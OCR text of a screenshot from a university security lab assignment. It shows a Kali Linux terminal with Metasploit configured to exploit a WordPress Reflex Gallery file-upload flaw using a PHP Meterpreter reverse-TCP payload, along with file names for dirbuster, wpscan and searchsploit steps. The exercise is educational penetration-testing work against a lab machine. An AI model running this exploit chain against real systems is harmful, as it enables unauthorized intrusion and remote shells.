 TP1-INF4420A - INF4420A_TP4.pdf - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/pluginfile.php/977393/mod_resource/content/3/INF442
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter
6 sur 7
2.3 Modélisat
définir les différe
trouvé lors de la
compléter cette p
Images
Édition Affichage Aller à Favoris Aide
/usagers3/vikim/Images
e de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
eau
4 - dirbuster cmd.
png
5 - dirbuster
interface.png
6 - quelques
dossiers.png
7 - quelques
dossiers.png
8 - wpscan cmd.png
9 - wpscan faille 1.
png
10 - wpscan faille 2.
png
11 - wpscan faille 3.
png
12 - searchsploit 1.
png
13 - searchsploit 2
et 3.png
14 - msfconsole.
png
15 - search reflex
gallery.png
16 - use exploit.png
17 - set rhosts et
targeturi.png
18 éléments, espace disponible : 566,4 Go
d'exploits
Si vous es
recours vo
cas, référez-vous au document sur l'exploitation manuelle sur Moodle.
2.5 Escalade de privilèges : L'exploitation donne rarement accès directement à un
super utilisateur/administrateur du système ciblé. Il faut faire une ou plusieurs escalades
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
16:28
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > show options
Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS 192.168.100.171 yes The target host(s), see https://gi
thub.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing con
nections
TARGETURI /app yes The base path to the wordpress app
lication
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.8 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3
Ctrl droite
Menu
16:29